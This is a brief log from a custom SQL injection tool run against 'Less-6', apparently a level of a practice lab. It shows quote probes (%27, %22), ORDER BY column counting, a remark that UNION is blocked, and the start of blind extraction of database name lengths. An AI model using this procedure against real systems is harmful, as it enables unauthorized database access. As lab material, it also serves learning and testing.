 [17:17:55]
Scanning Less-6
[17:17:55] Welcome to SQL Injection Tool
[17:17:55] Start Checking for SQL Injection.........
[17:17:57] Use %27 -> Not Exist SQL Injection
[17:17:59] Use %27%29 -> Not Exist SQL Injection
[17:17:01] Use %22 -> Exist SQL Injection
[17:17:01] Test Order By And Union Select........
[17:17:01] Order By Test -> 1
[17:17:02] Order By Test -> 2
[17:17:03] Order By Test -> 3
[17:17:04] Order By Test -> 4
[17:17:05] Order By Test Success -> order by 4
[17:17:06] Cannot use keyword Union........
time blind
double
[17:17:10]Getting length of all databases: 1
[17:17:11]Getting length of all databases: 2
[17:17:12]Getting length of all databases: 3
[17:17:13]Getting length of all databases: 4
[17:17:14]Getting length of all databases: 5
[17:17:15]Getting length of all databases: 6
[17:17:16]Getting length of all databases: 7
[17:17:17]Getting length of all databases: 8